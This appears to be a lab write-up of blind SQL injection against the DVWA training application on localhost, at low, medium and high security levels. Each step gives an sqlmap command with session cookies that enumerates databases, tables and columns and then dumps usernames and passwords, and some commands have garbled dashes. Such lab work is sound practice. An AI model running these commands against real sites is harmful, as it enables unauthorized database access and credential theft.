

1. Commands for finding database:

* └─# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=ko3ju9oaj7svq8homk2lb4082a" --dbs



1. Used command to find table name in ‘DVWA’ database

* └─# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=ko3ju9oaj7svq8homk2lb4082a" -D dvwa --tables



1. Column names under user’s table

* └─# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=ko3ju9oaj7svq8homk2lb4082a" -D dvwa -T users --columns



1. Finally fetched username and passwords under user table
2. └─# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=ko3ju9oaj7svq8homk2lb4082a" -D dvwa -T users -C user,password–dump



**MEDIUM**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of SQL injection (blind) to the medium level.
3. Enter id and we got error so we use burp suite for capturing cookies.



1. For finding database
2. └─# sqlmap -u http://localhost/DVWA/vulnerabilities/sqli_blind/ --cookie="security=medium; PHPSESSID=027ki8r6iethd7hrtm9vo92lb0" --data="id=1&Submit=Submit" –dbs



1. Fetching table name in database
2. └─# sqlmap -u http://localhost/DVWA/vulnerabilities/sqli_blind/ --cookie="security=medium; PHPSESSID=027ki8r6iethd7hrtm9vo92lb0" --data="id=1&Submit=Submit" -D dvwa–tables



1. Fetching columns table in database
2. └─# sqlmap -u http://localhost/DVWA/vulnerabilities/sqli_blind/ --cookie="security=medium; PHPSESSID=027ki8r6iethd7hrtm9vo92lb0" --data="id=1&Submit=Submit" -D dvwa–columns



1. Now fetching username and passwords from database from user table
2. └─# sqlmap -u http://localhost/DVWA/vulnerabilities/sqli_blind/ --cookie="security=medium; PHPSESSID=027ki8r6iethd7hrtm9vo92lb0" --data="id=1&Submit=Submit" -D dvwa -T users -C user,password–dump



**HIGH**

**Steps to reproduce:**

1. Configure your browser and burp suite.
2. Go to the DVWA page and set level of SQL injection (blind) to the high level.
3. Enter id and we got error so we use burp suite for capturing cookies.
4. Finding database
5. └─# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="id=1; security=high; PHPSESSID=027ki8r6iethd7hrtm9vo92lb0" –dbs



1. Fetching table name in database
2. └─# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="id=1; security=high; PHPSESSID=027ki8r6iethd7hrtm9vo92lb0" -D dvwa –table



1. Fetching the columns names user table
2. └─# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="id=1; security=high; PHPSESSID=027ki8r6iethd7hrtm9vo92lb0" -D dvwa -T users –columns



1. Fetching username and passwords from user table
2. └─# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="id=1; security=high; PHPSESSID=027ki8r6iethd7hrtm9vo92lb0" -D dvwa -T users -C user,password–dump

